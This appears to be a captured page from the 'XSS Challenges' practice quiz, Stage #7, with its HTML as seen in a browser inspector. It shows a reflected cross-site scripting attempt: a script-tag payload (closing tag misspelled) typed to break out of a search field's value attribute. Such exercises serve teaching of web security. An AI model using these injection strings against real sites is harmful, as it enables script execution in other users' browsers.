 XSS Challenges
Stage #7
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again:
"><script>alert(document.domain)</scipt>
Search
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
<html>
<head>…</head>
<body>
<div>
<h1>XSS Challenges</h1>
<!-- Cross Site Scripting (XSS) Quiz -->
<h2>Stage #7</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=2430e29741b1e5cf4c5dadbb01c54492ab86e61f" method="post">
<hr class="red">
"No results for your Query. Try again: "
<input type="text" name="p1" size="50" value=""><script>alert(document.domain)</scipt>"> == $0
<input type="submit" value="Search">
<hr class="red">